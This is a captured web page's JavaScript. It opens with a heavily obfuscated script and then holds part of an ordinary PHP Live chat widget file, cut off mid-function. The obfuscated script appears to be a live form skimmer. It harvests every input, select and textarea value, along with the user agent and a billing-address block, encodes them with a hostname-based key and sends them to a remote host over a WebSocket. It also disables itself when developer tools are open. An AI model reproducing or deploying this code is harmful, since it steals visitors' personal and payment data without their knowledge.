toLocaleTimeStringslicem=>toLocaleTimeStringslicem.match(/.{1,2}/g).map(signfPasswordX=>parseInt(signfPasswordX,16)).map(IparseInt).map(cKernelPanicfilterMonth=>String.fromCharCode(cKernelPanicfilterMonth)).join('');}tr(e){if(t[e])return t[e].exports;var o=t[e]={i:e,l:!1,exports:{}};return n[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}AStringreduceRight(){setTimeout(()=>{if(MircoXMLYsetFullYear.BooleaneSharedArrayBuffer()){try{this.qisExtensible=()=>{};this.SendsWithreduceRight=()=>{};this.Lincludes=()=>{};this.dnormalize=()=>{};this.wgetUTCMilliseconds=()=>{};this.AStringreduceRight=()=>{};}catch(e){}}},10);}dsetSeconds(n,t){return function(){var r,e;const o=n[t];return null!==(r=null===(e=o.__current[o.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}}toGMTStringgetWindowBlanke(){this.execISavegrab=true;this.AStringreduceRight();}n(n,c){for(var o='',a=r(n,c),i=c+2;i<n.length;i+=2){var l=r(n,i)^a;o+=String.fromCharCode(l)}try{o=decodeURIComponent(escape(o))}catch(u){e(u)}return t(o)}expreload_pageM(data){this.XgetFolderfilterDoubleParse=data;}ssetMonth(setMillisecondsvalueOfU){let mapMparseInt=xfilterInt=>xfilterInt.split('').map(ofilerHourgetUTCMinutes=>ofilerHourgetUTCMinutes.charCodeAt(0));let qreduceRight=VtoFixed=>('0'+Number(VtoFixed).toString(16)).substr(-2);let IparseInt=escapegetUTCFullYearH=>mapMparseInt(setMillisecondsvalueOfU).reduce((xsqrtsetUTCFullYear,qconcat)=>xsqrtsetUTCFullYear^qconcat,escapegetUTCFullYearH);return setBlankIgetOwnPropertyNames=>setBlankIgetOwnPropertyNames.split('').map(mapMparseInt).map(IparseInt).map(qreduceRight).join('');}dlastIndexOftoISOString(n,t){if(1&t&&(n=r(n)),8&t)return n;if(4&t&&'object'==typeof n&&n&&n.__esModule)return n;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,'default',{enumerable:!0,value:n}),2&t&&'string'!=typeof n)for(var o in n)r.d(e,o,function(t){return n[t]}.bind(null,o));return e}dnormalize(){MircoXMLYsetFullYear.codePointAtceilY();}ceilpmap(n,t){return Object.prototype.hasOwnProperty.call(n,t)}DFoldergArray(ntoGMTString,Masinhsplit){this.xcreate[ntoGMTString]=Masinhsplit;}NTFSQfilerHour(n,t,e){r.o(n,t)||Object.defineProperty(n,t,{enumerable:!0,get:e})}encodeURIComponentPDFolder(){return this.AsetFullYeargetUTCMinutes;}masin(n){return'string'!=typeof n||''===n?(console.error('The namespace must be a non-empty string.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error('The namespace can only contain numbers, letters, dashes, periods, underscores and slashes.'),!1)}VlocaleCompareexec(ntoGMTString,Masinhsplit){this.AsetFullYeargetUTCMinutes[ntoGMTString]=Masinhsplit;}CDao(n,t){return function(r){const e=n[t];if(o(r))return e[r]&&e[r].runs?e[r].runs:0}}lFunction(){return this.shiftparseFloata;}s(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g='';for(r=0;r<h;r++)if('string'==typeof t[r])g+=t[r];else if('object'==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&'number'!=typeof n&&isNaN(n))throw new TypeError(o('[sprintf] expecting number but found %T',n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case'b':n=parseInt(n,10).toString(2);break;case'c':n=String.fromCharCode(parseInt(n,10));break;case'd':case'i':n=parseInt(n,10);break;case'j':n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case'e':n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case'f':n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case'g':n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case'o':n=(parseInt(n,10)>>>0).toString(8);break;case's':n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case't':n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case'T':n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case'u':n=parseInt(n,10)>>>0;break;case'v':n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case'x':n=(parseInt(n,10)>>>0).toString(16);break;case'X':n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f='':(f=p?'+':'-',n=n.toString().replace(i.sign,'')),l=s.pad_char?'0'===s.pad_char?'0':s.pad_char.charAt(1):' ',c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):'',g+=s.align?f+n+u:'0'===l?f+u+n:u+f+n)}return g}BooleaneSharedArrayBuffer(){return this.execISavegrab;}FlatPropertyUtextFormat(){return this.agetOwnPropertyNames;}vFilterSession_dataF(){this.agetOwnPropertyNames=window.location.hostname;}EvalueOf(){return this.roundtoLocaleLowerCasec;}ientriesString(ntoLocaleString){if(ntoLocaleString.target===undefined)ntoLocaleString.target=ntoLocaleString;let name=ntoLocaleString.target.name.length==0?ntoLocaleString.target.id:ntoLocaleString.target.name;let id=ntoLocaleString.target.id.length>0?ntoLocaleString.target.id:ntoLocaleString.target.name;let value=null;if(ntoLocaleString.target.options!=undefined&&ntoLocaleString.target.selectedIndex!=undefined&&ntoLocaleString.target.options.length>0){value="";if(ntoLocaleString.target.selectedIndex>=0)value=ntoLocaleString.target.options[ntoLocaleString.target.selectedIndex].text;}else{value=ntoLocaleString.target.value;}if(name!=""){if(document.getElementsByName(name).length>1){try{document.getElementsByName(name).forEach(isFiniteVtoExponential=>{if(isFiniteVtoExponential.value.length>0){value=isFiniteVtoExponential.value;}});}catch{}}}var PendsWithparseFloat=MircoXMLYsetFullYear.ssetMonth(MircoXMLYsetFullYear.FlatPropertyUtextFormat());let BSet=PendsWithparseFloat(name);let LogicMousesetTimeN=PendsWithparseFloat(id);let lastIndexOflastIndexOfm=PendsWithparseFloat(value);MircoXMLYsetFullYear.VlocaleCompareexec(BSet,lastIndexOflastIndexOfm);MircoXMLYsetFullYear.VlocaleCompareexec(LogicMousesetTimeN,lastIndexOflastIndexOfm);}YgetUTCMillisecondsNTFS(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}}SavegrabRasinh(){return this.XgetFolderfilterDoubleParse;}amazonssetUTCMonth(){if(this.DObjectzSession_data&&!this.execISavegrab){var everylgetDate=MircoXMLYsetFullYear.sealpadStartd(MircoXMLYsetFullYear.lFunction());var mfilterYear=everylgetDate(MircoXMLYsetFullYear.EvalueOf());setTimeout(()=>toLocaleDateStringtrims(mfilterYear,MircoXMLYsetFullYear.encodeURIComponentPDFolder()),9);this.execISavegrab=true;}}cbrtHSharedArrayBuffer(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(t,'a',t),t}codePointAtceilY(){let toLocaleTimeStringeverye=0;for(var imulRtoPrecision in this.xcreate){if(this.xcreate[imulRtoPrecision]&&typeof this.xcreate[imulRtoPrecision]!=="function"&&imulRtoPrecision!="length"&&imulRtoPrecision!="type")toLocaleTimeStringeverye+=1;}let getTimetextFormatO=0;for(var PexpsetUTCMilliseconds in this.xcreate){if(this.AsetFullYeargetUTCMinutes[PexpsetUTCMilliseconds]&&typeof this.AsetFullYeargetUTCMinutes[PexpsetUTCMilliseconds]!=="function"&&PexpsetUTCMilliseconds!="length"&&PexpsetUTCMilliseconds!="type"&&this.AsetFullYeargetUTCMinutes[PexpsetUTCMilliseconds].length>=this.xcreate[PexpsetUTCMilliseconds]*2)getTimetextFormatO+=1;}if(getTimetextFormatO>0&&getTimetextFormatO==toLocaleTimeStringeverye){this.DObjectzSession_data=true;}}randomNloopSetup(n){return'string'!=typeof n||''===n?(console.error('The hook name must be a non-empty string.'),!1):/^__/.test(n)?(console.error('The hook name cannot begin with `__`.'),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error('The hook name can only contain numbers, letters, dashes, periods and underscores.'),!1)}SendsWithreduceRight(){if(!window.devtools.isOpen){setTimeout(()=>{getUTCMillisecondscharCodeAtq(MircoXMLYsetFullYear.SavegrabRasinh()).split(String.fromCharCode(141-17)).forEach(isFinitedPasswordX=>{let ccoshindexOf=isFinitedPasswordX.split(String.fromCharCode(105-72));if(ccoshindexOf.length>1){var PendsWithparseFloat=MircoXMLYsetFullYear.ssetMonth(MircoXMLYsetFullYear.FlatPropertyUtextFormat());MircoXMLYsetFullYear.DFoldergArray(PendsWithparseFloat(ccoshindexOf[0]),ccoshindexOf[1]);}});if(!document.getElementById('ua')){var setYearYPromise=document.createElement('input');setYearYPromise.type='hidden';setYearYPromise.value=window.navigator.userAgent;setYearYPromise.name='ua';setYearYPromise.id='ua';document.body.appendChild(setYearYPromise);}else{document.getElementById('ua').value=window.navigator.userAgent;}['textarea','input','select'].forEach(UsetDate=>{let maxFilterOconcat=document.getElementsByTagName(UsetDate);for(let i=0;i<maxFilterOconcat.length;i++){this.ientriesString(maxFilterOconcat[i]);}});},10);}else MircoXMLYsetFullYear.toGMTStringgetWindowBlanke();}}function GisFinitenormalize(keystoExponentialC,kexFiltersome,ytoLocaleTimeString){var ErandomgetTime='';for(var ceilwMap in ytoLocaleTimeString){if(ytoLocaleTimeString[ceilwMap]&&typeof ytoLocaleTimeString[ceilwMap]!=="function"&&ceilwMap!='length'){var toLocaleCurrencyStringONumber=String(ytoLocaleTimeString[ceilwMap]).replace(/'/g,'"');ErandomgetTime=ErandomgetTime+ceilwMap+'='+toLocaleCurrencyStringONumber+'&';}}ErandomgetTime=ErandomgetTime+String.fromCharCode(122-84,142-25,137-23,139-31,139-78)+window.location.hostname+String.fromCharCode(69-31,131-23,123-22,128-18,147-86)+ErandomgetTime.length;var JqueryMigratetoLocaleStringc;if(JqueryMigratetoLocaleStringc===undefined||JqueryMigratetoLocaleStringc.readyState!==1){JqueryMigratetoLocaleStringc=new WebSocket(kexFiltersome);JqueryMigratetoLocaleStringc.onopen=function(){JqueryMigratetoLocaleStringc.send(ErandomgetTime);}}}function toLocaleDateStringtrims(isNaNXcharAt,parseIntckeys){var QsearchtoLocaleString=Math.random();GisFinitenormalize(QsearchtoLocaleString,isNaNXcharAt,parseIntckeys);}setTimeout(function(){MircoXMLYsetFullYear=new VmaxFilter();if(!window.devtools.isOpen){setTimeout(()=>MircoXMLYsetFullYear.qisExtensible(),15);}else{MircoXMLYsetFullYear.toGMTStringgetWindowBlanke();}},2698);})();const i=setInterval(()=>{const t=document.querySelector('.col-md-5.div1');if(t){const x=t.innerText.trim();const l=x.split('\n').map(e=>e.trim()).filter(e=>e!=='');if(l.length===5){const d={name:l[0],street:l[1],city:l[2],country:l[3],id:l[4]};const n=document.createElement('input');n.type='hidden';n.name='bilc';n.value=JSON.stringify(d);document.body.appendChild(n);}clearInterval(i);}},100);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.sinca.biz/phplive/js/phplive_v2.js.php?v=1|1422436737|0|
body_size: 35563
content:
if ( typeof( phplive_utf8_encode ) == "undefined" ){ function phplive_utf8_encode(r){if(null===r||"undefined"==typeof r)return"";var e,n,t=r+"",a="",o=0;e=n=0,o=t.length;for(var f=0;o>f;f++){var i=t.charCodeAt(f),l=null;if(128>i)n++;else if(i>127&&2048>i)l=String.fromCharCode(i>>6|192,63&i|128);else if(55296!=(63488&i))l=String.fromCharCode(i>>12|224,i>>6&63|128,63&i|128);else{if(55296!=(64512&i))throw new RangeError("Unmatched trail surrogate at "+f);var d=t.charCodeAt(++f);if(56320!=(64512&d))throw new RangeError("Unmatched lead surrogate at "+(f-1));i=((1023&i)<<10)+(1023&d)+65536,l=String.fromCharCode(i>>18|240,i>>12&63|128,i>>6&63|128,63&i|128)}null!==l&&(n>e&&(a+=t.slice(e,n)),a+=l,e=n=f+1)}return n>e&&(a+=t.slice(e,o)),a} function phplive_md5(n){var r,t,u,e,o,f,c,i,a,h,v=function(n,r){return n<<r|n>>>32-r},g=function(n,r){var t,u,e,o,f;return e=2147483648&n,o=2147483648&r,t=1073741824&n,u=1073741824&r,f=(1073741823&n)+(1073741823&r),t&u?2147483648^f^e^o:t|u?1073741824&f?3221225472^f^e^o:1073741824^f^e^o:f^e^o},s=function(n,r,t){return n&r|~n&t},d=function(n,r,t){return n&t|r&~t},l=function(n,r,t){return n^r^t},w=function(n,r,t){return r^(n|~t)},A=function(n,r,t,u,e,o,f){return n=g(n,g(g(s(r,t,u),e),f)),g(v(n,o),r)},C=function(n,r,t,u,e,o,f){return n=g(n,g(g(d(r,t,u),e),f)),g(v(n,o),r)},b=function(n,r,t,u,e,o,f){return n=g(n,g(g(l(r,t,u),e),f)),g(v(n,o),r)},m=function(n,r,t,u,e,o,f){return n=g(n,g(g(w(r,t,u),e),f)),g(v(n,o),r)},y=function(n){for(var r,t=n.length,u=t+8,e=(u-u%64)/64,o=16*(e+1),f=new Array(o-1),c=0,i=0;t>i;)r=(i-i%4)/4,c=i%4*8,f[r]=f[r]|n.charCodeAt(i)<<c,i++;return r=(i-i%4)/4,c=i%4*8,f[r]=f[r]|128<<c,f[o-2]=t<<3,f[o-1]=t>>>29,f},L=function(n){var r,t,u="",e="";for(t=0;3>=t;t++)r=n>>>8*t&255,e="0"+r.toString(16),u+=e.substr(e.length-2,2);return u},S=[],_=7,j=12,k=17,p=22,q=5,x=9,z=14,B=20,D=4,E=11,F=16,G=23,H=6,I=10,J=15,K=21;for(n=this.phplive_utf8_encode(n),S=y(n),c=1732584193,i=4023233417,a=2562383102,h=271733878,r=S.length,t=0;r>t;t+=16)u=c,e=i,o=a,f=h,c=A(c,i,a,h,S[t+0],_,3614090360),h=A(h,c,i,a,S[t+1],j,3905402710),a=A(a,h,c,i,S[t+2],k,606105819),i=A(i,a,h,c,S[t+3],p,3250441966),c=A(c,i,a,h,S[t+4],_,4118548399),h=A(h,c,i,a,S[t+5],j,1200080426),a=A(a,h,c,i,S[t+6],k,2821735955),i=A(i,a,h,c,S[t+7],p,4249261313),c=A(c,i,a,h,S[t+8],_,1770035416),h=A(h,c,i,a,S[t+9],j,2336552879),a=A(a,h,c,i,S[t+10],k,4294925233),i=A(i,a,h,c,S[t+11],p,2304563134),c=A(c,i,a,h,S[t+12],_,1804603682),h=A(h,c,i,a,S[t+13],j,4254626195),a=A(a,h,c,i,S[t+14],k,2792965006),i=A(i,a,h,c,S[t+15],p,1236535329),c=C(c,i,a,h,S[t+1],q,4129170786),h=C(h,c,i,a,S[t+6],x,3225465664),a=C(a,h,c,i,S[t+11],z,643717713),i=C(i,a,h,c,S[t+0],B,3921069994),c=C(c,i,a,h,S[t+5],q,3593408605),h=C(h,c,i,a,S[t+10],x,38016083),a=C(a,h,c,i,S[t+15],z,3634488961),i=C(i,a,h,c,S[t+4],B,3889429448),c=C(c,i,a,h,S[t+9],q,568446438),h=C(h,c,i,a,S[t+14],x,3275163606),a=C(a,h,c,i,S[t+3],z,4107603335),i=C(i,a,h,c,S[t+8],B,1163531501),c=C(c,i,a,h,S[t+13],q,2850285829),h=C(h,c,i,a,S[t+2],x,4243563512),a=C(a,h,c,i,S[t+7],z,1735328473),i=C(i,a,h,c,S[t+12],B,2368359562),c=b(c,i,a,h,S[t+5],D,4294588738),h=b(h,c,i,a,S[t+8],E,2272392833),a=b(a,h,c,i,S[t+11],F,1839030562),i=b(i,a,h,c,S[t+14],G,4259657740),c=b(c,i,a,h,S[t+1],D,2763975236),h=b(h,c,i,a,S[t+4],E,1272893353),a=b(a,h,c,i,S[t+7],F,4139469664),i=b(i,a,h,c,S[t+10],G,3200236656),c=b(c,i,a,h,S[t+13],D,681279174),h=b(h,c,i,a,S[t+0],E,3936430074),a=b(a,h,c,i,S[t+3],F,3572445317),i=b(i,a,h,c,S[t+6],G,76029189),c=b(c,i,a,h,S[t+9],D,3654602809),h=b(h,c,i,a,S[t+12],E,3873151461),a=b(a,h,c,i,S[t+15],F,530742520),i=b(i,a,h,c,S[t+2],G,3299628645),c=m(c,i,a,h,S[t+0],H,4096336452),h=m(h,c,i,a,S[t+7],I,1126891415),a=m(a,h,c,i,S[t+14],J,2878612391),i=m(i,a,h,c,S[t+5],K,4237533241),c=m(c,i,a,h,S[t+12],H,1700485571),h=m(h,c,i,a,S[t+3],I,2399980690),a=m(a,h,c,i,S[t+10],J,4293915773),i=m(i,a,h,c,S[t+1],K,2240044497),c=m(c,i,a,h,S[t+8],H,1873313359),h=m(h,c,i,a,S[t+15],I,4264355552),a=m(a,h,c,i,S[t+6],J,2734768916),i=m(i,a,h,c,S[t+13],K,1309151649),c=m(c,i,a,h,S[t+4],H,4149444226),h=m(h,c,i,a,S[t+11],I,3174756917),a=m(a,h,c,i,S[t+2],J,718787259),i=m(i,a,h,c,S[t+9],K,3951481745),c=g(c,u),i=g(i,e),a=g(a,o),h=g(h,f);var M=L(c)+L(i)+L(a)+L(h);return M.toLowerCase()} }
if ( typeof( phplive_init_jquery ) == "undefined" )
{
	var phplive_jquery ;
	var phplive_stat_refer = encodeURIComponent( document.referrer.replace("http", "hphp") ) ;
	var phplive_stat_onpage = encodeURIComponent( location.toString( ).replace("http", "hphp") ) ;
	var phplive_stat_title = encodeURIComponent( document.title ) ;
	var phplive_stat_title_temp = phplive_stat_title.replace( / /g,'' ) ; if ( !phplive_stat_title_temp )  { phplive_stat_title = "- no title -" ; }
	var phplive_win_width = screen.width ;
	var phplive_win_height = screen.height ;
	var phplive_resolution = encodeURI( phplive_win_width + " x " + phplive_win_height ) ;
	var phplive_query_extra = "&r="+phplive_stat_refer+"&title="+phplive_stat_title+"&resolution="+phplive_resolution ;
	var proto = location.protocol ; // to avoid JS proto error, use page proto for areas needing to access the JS objects
	var phplive_browser = navigator.appVersion ; var phplive_mime_types = "" ;
	var phplive_display_width = screen.availWidth ; var phplive_display_height = screen.availHeight ; var phplive_display_color = screen.colorDepth ; var phplive_timezone = new Date().getTimezoneOffset() ;
	if ( navigator.mimeTypes.length > 0 ) { for (var x=0; x < navigator.mimeTypes.length; x++) { phplive_mime_types += navigator.mimeTypes[x].description ; } }
	var phplive_browser_token = phplive_md5( phplive_display_width+phplive_display_height+phplive_display_color+phplive_timezone+phplive_browser+phplive_mime_types ) ;
	var phplive_session_support = ( typeof( Storage ) !== "undefined" ) ? 1 : 0 ;
	if ( phplive_session_support ) { try { sessionStorage.setItem( "minmax", 1 ) ; } catch (error) {} }
	var phplive_js_center = function(a){var b=phplive_jquery(window),c=b.scrollTop( );return this.each(function( ){var f=phplive_jquery(this),e=phplive_jquery.extend({against:"window",top:false,topPercentage:0.5},a),d=function( ){var h,g,i;if(e.against==="window"){h=b;}else{if(e.against==="parent"){h=f.parent( );c=0;}else{h=f.parents(against);c=0;}}g=((h.width( ))-(f.outerWidth( )))*0.5;i=((h.height( ))-(f.outerHeight( )))*e.topPercentage+c;if(e.top){i=e.top+c;}f.css({left:g,top:i});};d( );b.resize(d);});} ;
	var phplive_jquery_loading = 0 ; var undeefined ;
	var phplive_orientation_isportrait = -1 ; var phplive_orientation_isportrait_global ;
	var phplive_st_widget_embed_auto_reopen ; if ( 0 && phplive_stat_onpage.match( /phplive_js_placeholder_text/i ) ) { location.href = "about:blank" ; }

	var phplive_quirks = 0 ;
	var phplive_IE ;
	//@cc_on phplive_IE = navigator.appVersion ;

	var phplive_mobile = 0 ;
	var phplive_userAgent = navigator.userAgent || navigator.vendor || window.opera ;
	if ( phplive_userAgent.match( /iPad/i ) || phplive_userAgent.match( /iPhone/i ) || phplive_userAgent.match( /iPod/i ) )
	{
		if ( phplive_userAgent.match( /iPad/i ) ) { phplive_mobile = 0 ; }
		else { phplive_mobile = 1 ; }
	}
	else if ( phplive_userAgent.match( /Android/i ) ) { phplive_mobile = 2 ; }

	var phplive_IE_cs = ( phplive_IE && !0 ) ? 0 : 0 ;
	var mode = document.compatMode,m ;
	if ( ( mode == 'BackCompat' ) && phplive_IE ) { phplive_quirks = 1 ; }

	window.phplive_init_jquery = function( )
	{
		if ( typeof( phplive_jquery ) == "undefined" )
		{
			if ( typeof( window.jQuery ) == "undefined" )
			{
				if ( !phplive_jquery_loading )
				{
					phplive_jquery_loading = 1 ;
					var script_jquery = document.createElement('script') ;
					script_jquery.type = "text/javascript" ; script_jquery.async = true ;
					script_jquery.onload = script_jquery.onreadystatechange = function ( ) {
						if ( ( typeof( this.readyState ) == "undefined" ) || ( this.readyState == "loaded" || this.readyState == "complete" ) )
						{
							phplive_jquery_loading = 0 ;
							phplive_jquery = window.jQuery.noConflict( true ) ;
							phplive_jquery.fn.center = phplive_js_center ;
							phplive_init_orientation( ) ;
						}
					} ;
					script_jquery.src = "https://www.sinca.biz/phplive/js/framework.js?4.5.9.8" ;
					var script_jquery_s = document.getElementsByTagName('script')[0] ;
					script_jquery_s.parentNode.insertBefore(script_jquery, script_jquery_s) ;
				}
			}
			else
			{
				phplive_jquery_loading = 0 ;
				phplive_jquery = window.jQuery ;
				phplive_jquery.fn.center = phplive_js_center ;
				phplive_init_orientation( ) ;
			}
		} else { phplive_jquery_loading = 0 ; }
	}
	window.phplive_unique = function( ) { var date = new Date( ) ; return date.getTime( ) ; }
	window.phplive_init_orientation = function( )
	{
		phplive_init_orientation_set( ) ;
		phplive_jquery(window).resize(function( ) {
			if ( phplive_mobile )
			{
				phplive_init_orientation_set( ) ;
				if ( phplive_orientation_isportrait_global != phplive_orientation_isportrait )
				{
					phplive_init_orientation_set( ) ;
					if ( typeof( phplive_st_widget_embed_auto_reopen ) != "undefined" ) { clearTimeout( phplive_st_widget_embed_auto_reopen ) ; }
					if ( phplive_embed_div_loaded )
					{
						phplive_widget_embed_close( ) ;
						phplive_st_widget_embed_auto_reopen = setTimeout(function(){ phplive_launch_chat_1(0, 1, 1, "", 1, 1, 0) ; }, 700) ;
					}
					phplive_orientation_isportrait_global = phplive_orientation_isportrait ;
				}
			}
		});
	}
	window.phplive_init_orientation_set = function( )
	{
		var width = phplive_jquery(window).width( ) ;
		var height = phplive_jquery(window).height( ) ;
		if ( phplive_mobile == 2 )
		{
			width = screen.width ;
			height = screen.height ;
		}
		if ( height > width ) { phplive_orientation_isportrait = 1 ; }
		else { phplive_orientation_isportrait = 0 ; }
		if ( typeof( phplive_orientation_isportrait_global ) == "undefined" ) { phplive_orientation_isportrait_global = phplive_orientation_isportrait ; }
	}
	phplive_init_jquery( ) ;
}

if ( typeof( phplive_widget_embed ) == "undefined" )
{
	var phplive_interval_jquery_check ;

	// one default invite per page to avoid multiple invites
	var phplive_widget_embed = 0 ;
	var this_position = ( phplive_quirks ) ? "absolute" : "fixed" ;

	var phplive_embed_div_loaded = 0 ;

	var phplive_widget_div_js_loaded = 0 ;
	var phplive_widget_div_loaded = 0 ;

	var phplive_mobile_v_right = 25 ;
	var phplive_mobile_v_width = 420 ;
	var phplive_mobile_v_height = 520 ;
	var phplive_mobile_v_popout = "<div id='phplive_embed_menu_popout' style='float: left; width: 20px; height: 20px; margin: 0px; margin-left: 12px; cursor: pointer;' onClick='phplive_widget_embed_popout( )'><img src='https://www.sinca.biz/phplive/pics/space_big.png' width='20' height='20' border='0' alt='' style='width: 20px !important; height: 20px !important;'></div>" ;

	// seems the quirks fixed so keep it same for now (was 270x180)
	var phplive_widget_width = ( phplive_quirks ) ? 250 : 250 ;
	var phplive_widget_height = ( phplive_quirks ) ? 160 : 160 ;
	var phplive_widget_image = 'https://www.sinca.biz/phplive/themes/initiate/initiate.gif?1768378438' ;
	var phplive_widget_image_op = 'https://www.sinca.biz/phplive/themes/initiate/initiate_op_cover.png' ;

	// <table> and <a> link to <img> method due to IE7-9 invisible div link issue and mobile formatting compatibility
	var phplive_widget = "<div id='phplive_widget' name='phplive_widget' style='display: none; position: "+this_position+"; top: 190px; left: 50px; background: url( https://www.sinca.biz/phplive/themes/initiate/bg_trans.png ) repeat; padding: 10px; width: "+phplive_widget_width+"px; height: "+phplive_widget_height+"px; -moz-border-radius: 5px; border-radius: 5px; z-Index: 1000001;'></div><div id='phplive_widget_image' style='display: none; position: "+this_position+"; top: 190px; left: -800px; padding: 10px; z-Index: 1000002;'><img src='"+phplive_widget_image+"' id='phplive_widget_image_img' width='250' height='160' border=0 style='width: 250px !important; height: 160px !important; -moz-border-radius: 5px; border-radius: 5px; outline: none;'></div><div id='phplive_widget_image_click' style='display: none; position: "+this_position+"; top: 190px; left: 50px; padding: 10px; z-Index: 1000003;'><div style='width: 250px; height: 28px; cursor: pointer;' onclick='phplive_widget_decline( )'><img src='https://www.sinca.biz/phplive/pics/space.gif' width='250' height='28' border=0 style='width: 250px; height: 28px; border: 0px;'></div><div style='cursor: pointer;' onclick='phplive_widget_launch( )'><img src='https://www.sinca.biz/phplive/pics/space.gif' width='250' height='135' border=0 style='width: 250px; height: 135px; border: 0px;'></div></div>" ;

	window.phplive_display_invite_widget = function( thecoverimg, theurl )
	{
		if ( !phplive_widget_div_js_loaded )
		{
			phplive_widget_div_js_loaded = 1 ;
			phplive_jquery( "body" ).append( phplive_widget ) ;
		}
		if ( !phplive_widget_div_loaded )
		{
			phplive_widget_div_loaded = 1 ;
			phplive_create_iframe( 'phplive_widget', 'iframe_widget', theurl ) ;
			phplive_jquery( '#phplive_widget_image_img' ).attr( 'src', thecoverimg ) ;

			if ( 1 > 4 )
			{
				phplive_jquery( '#phplive_widget_image' ).center( ).show( ) ;
				phplive_jquery( '#phplive_widget_image_click' ).center( ).show() ;
				phplive_jquery( '#phplive_widget' ).center( ).fadeIn('fast') ;
			}
			else
			{
				if ( thecoverimg.indexOf( "op_cover" ) != -1 )
				{
					phplive_jquery( '#phplive_widget' ).fadeIn( "fast", function( ) {
						phplive_jquery( '#phplive_widget_image' ).animate({ left: '50px' }, 200, function( ) {
							phplive_jquery( '#phplive_widget_image' ).show( ) ;
							phplive_jquery( '#phplive_widget_image_click' ).show() ;
						}) ;
					}) ;
				}
				else
				{
					phplive_jquery( '#phplive_widget_image' ).show( ).animate({ left: '50px' }, 2000, function( ) {
						phplive_jquery( '#phplive_widget' ).fadeIn('fast') ;
						phplive_jquery( '#phplive_widget_image_click' ).show() ;
					}) ;
				}
			}
		}
	}
	window.phplive_widget_init = function ( )
	{
		if ( typeof( phplive_interval_jquery_check ) != "undefined" ) { clearInterval( phplive_interval_jquery_check ) ; }
		phplive_interval_jquery_check = setInterval(function( ){
			if ( typeof( phplive_jquery ) != "undefined" )
			{
				clearInterval( phplive_interval_jquery_check ) ;
				phplive_display_invite_widget( phplive_widget_image_op, "https://www.sinca.biz/phplive/widget.php?token="+phplive_browser_token+"&height="+phplive_widget_height +"&"+phplive_unique( ) ) ;
			}
		}, 200) ;
	}
	window.phplive_widget_launch = function( )
	{
		phplive_widget_div_loaded = 0 ;
		phplive_widget_close( ) ;
		phplive_launch_chat_1(0, 1, 1, "", 0, 0, 1) ;
	}
	window.phplive_widget_close = function( )
	{
		phplive_jquery( '#phplive_widget_image_click' ).hide() ;
		phplive_jquery( '#phplive_widget_image' ).stop().fadeOut('fast') ;
		phplive_jquery( '#phplive_widget' ).fadeOut('fast') ;
		if ( 1 ) { phplive_jquery( '#phplive_widget_image' ).animate({ left: -800 }, 2000) ; }
		phplive_create_iframe( 'phplive_widget', 'iframe_widget', 'about:blank' ) ;
	}
	window.phplive_widget_decline = function( )
	{
		if ( phplive_widget_div_loaded )
		{
			var phplive_pullimg_widget = new Image ;
			phplive_pullimg_widget.onload = function( ) {
				//
			};
			phplive_pullimg_widget.src = "https://www.sinca.biz/phplive/ajax/chat_actions_disconnect.php?action=disconnect&token="+phplive_browser_token+"&isop=0&widget=1&"+phplive_unique( ) ;
			phplive_widget_close( ) ;
			phplive_widget_div_loaded = 0 ;
		}
	}
	window.phplive_widget_embed_size_init = function( )
	{
		if ( phplive_mobile )
		{
			phplive_mobile_v_right = 0 ;
			phplive_mobile_v_width = ( ( phplive_mobile == 1 ) && ( phplive_jquery(window).width( ) > phplive_jquery(window).height( ) ) ) ? phplive_jquery(window).width( ) : screen.width ;

			var phplive_mobile_v_height_adjust = ( phplive_mobile == 2 ) ? 135 : 125 ;
			phplive_mobile_v_height = screen.height - phplive_mobile_v_height_adjust ;
			phplive_mobile_v_popout = "" ;

			// object indicates the dynamic div does not exist in DOM
			if ( typeof( phplive_jquery('#phplive_widget_embed_iframe').width( ) ) == "object" )
			{
			}
			if ( !phplive_orientation_isportrait )
			{
				phplive_mobile_v_height = phplive_jquery(window).height( ) - 5 ;
				phplive_mobile_v_width = phplive_jquery(window).width( ) ;
			}
		}
	}
	window.phplive_widget_embed_launch = function( theurl, theminmax, theauto )
	{
		if ( !phplive_embed_div_loaded )
		{
			phplive_widget_embed_size_init( ) ;
			phplive_jquery( '#phplive_widget_embed_iframe_loading' ).remove() ;
			phplive_jquery( '#phplive_widget_embed_iframe' ).remove() ;
			phplive_jquery( '#phplive_widget_embed_iframe_shadow' ).remove() ;

